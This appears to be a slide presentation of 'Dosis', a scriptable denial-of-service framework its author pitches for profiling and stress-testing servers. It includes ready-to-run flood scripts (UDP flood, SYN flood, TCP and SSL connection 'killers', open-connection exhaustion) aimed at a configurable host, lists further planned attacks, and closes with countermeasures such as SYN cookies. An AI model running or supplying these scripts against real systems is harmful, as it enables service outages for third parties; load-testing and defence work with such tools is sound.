#### dosis

#### By Gerardo García Peña <killabytenow@gmail.com>

# Dosis Introduction (I)

- Denial of Service A trend.
- No body has released a DoS framework.
- No free DoS tools.
- Tools available are very simple.
- Or fully oriented to perform pain
	- But not for analyzing
	- Profiling
	- etc

# Dosis Introduction (II)

- DoS attacks range from
	- Low level network protocols
	- Application protocols
- We need a tool to provide an environment to develop new type of attacks or model different application protocols.
- But also efficient enough to perform real DoS or DDoS attacks.

# Dosis Introduction (III)

- "Which corporation do you want to take down today?"
	- Bad question!
	- Tools developed here are not suitable for real "black hat" attacks
		- Specific for Linux not for zombies
		- Ideal for profiling and optimizing our servers and network

– ...

#### – PROFIT!

#### Classic DoS

• Thousands of msg's against a target



### Classic DDoS

• Zillions of msg's against a target



## Dosis Overview (I)

#### • Tadaaa!

gerardo@togusa:/exports/home/gerardo/Projects/dosis/src/dosis\$ ./dosis -h Dosis version 1.0.0, Copyright (C) 2006-2009 Gerardo García Peña Dosis is free software and comes with ABSOLUTELY NO WARRANTY; you are welcome to redistribute it under certain conditions; for details see the file `COPYING' that accompanies this software.

----------------------------------------------------------------------

```
Usage: dosis [option] ... [script file]
Denial-of-Service suite.
```


## Dosis Overview (II)

- It is scripted!
	- # configuration ? THOST="127.0.0.1" ? TPORT="80" ? SRT="100.0" ? RT="200.0"
	- # script 0.0 **ON** 1 LISTEN
	- *\$RT* **OFF** \*

## Dosis Overview (III)

• And it is not only a program, it is a framework!



## **UDP Flood**

- Choose a target service
	- Or network if you have a big bandwith
- · Shoot!!

```
# udpflood.inj
## Classic udp flood.
# configuration
? THOST="127.0.0.1"
? TPORT="80"
? THREADS="10"
? RT="200.0"# script
0.0 ON [1%$THREADS] UDP DST $THOST $TPORT PAYLOAD RANDOM(1000) \
              PERIODIC [ 0.0, 1048576 ]
SRT OFF *
```
### **SYN Flood**

· Easier!!!

# synflood.inj  $#$ # SYN Flood! # configuration ? THOST="127.0.0.1"  $? TPORT = "80"$ ? THREADS="10"  $? RT="200.0"$ # script 0.0 ON 99 LISTEN 0.0 ON [1%\$THREADS] TCP RAW DST \$THOST \$TPORT FLAGS S PERIODIC [ 1000.0, 1000 ]  $SRT$  OFF  $*$ 

#### Massive TCP

• Too traditional, but effective

```
# http.ini
## Mini HTTP killer!
# configuration
? THOST="127.0.0.1"
? TPORT = "80"? THREADS="10"
? RT = "200.0"# script
0.0 ON [1%$THREADS] TCP DST $THOST $TPORT PAYLOAD FILE ("tcpopen.payload") \
              PERIODIC [ 1.0 ]
SRT OFF *
```
#### **Massive SSL**

• A lot more to do!

```
# https.inj
## HTTPS killer!
# configuration
? THOST="127.0.0.1"
? TPORT="443"? THREADS="10"
? RT = "200.0"# script
0.0 ON [1%$THREADS] TCP SSL "DES-CBC3-SHA" DST $THOST $TPORT
              PAYLOAD FILE ("tcpopen.payload") \
              PERIODIC [ 1.0 ]
```

```
SRT OFF *
```
## TCP open

• Now and in the future...

```
###############################################################################
# tcpopen.inj
#
# TCP open connections.
###############################################################################
# configuration
? THOST="127.0.0.1"
? TPORT="80"
? SRT="100.0"
? RT="200.0"
# script
0.0 ON 1 LISTEN
0.0 ON 2 TCP RAW DST $THOST $TPORT FLAGS S PERIODIC [ 4.0 ]
0.0 ON 3 TCP OPEN DST $THOST $TPORT PAYLOAD FILE("tcpopen.payload")
$SRT OFF 2
$RT OFF *
```
## Other attacks...

- I am writing new scripts!
	- Play with IP
		- Smurf
		- Fragmented packets
		- TTL
	- Play with TCP
		- Window 0
		- Future ACK
		- NEW: ack acked contents /thanks Lluis
	- Play with SSL
		- Key negotiation

## But Dosis must grow!

- Add DLL and/or plugins
	- To generate contents,
	- Implement protocols,
	- Complex changes to TCP/IP protocols...
- More powerful language
	- ¿I need to move to or add LUA support?
- Debug!!!

#### Counter measures

- Effective against attackers
	- SYNCOOKIES
	- IP/TCP tunning
	- Reset suspicious connections
	- EVIL BIT (RFC 3514)
- Effective against bandwidth peaks
	- SSL cookies
	- Server/Application conn management

#### That's all

#### Questions?

## Tocame el Windows

- Who am I:
	- [killabytenow@gmail.com](mailto:killabytenow@gmail.com)
	- <http://kung-foo.dhs.org/killabyte/>
- Where can I find Dosis?
	- <http://kung-foo.dhs.org/dosis>
	- <http://nopcode.org/wk.php/dosis>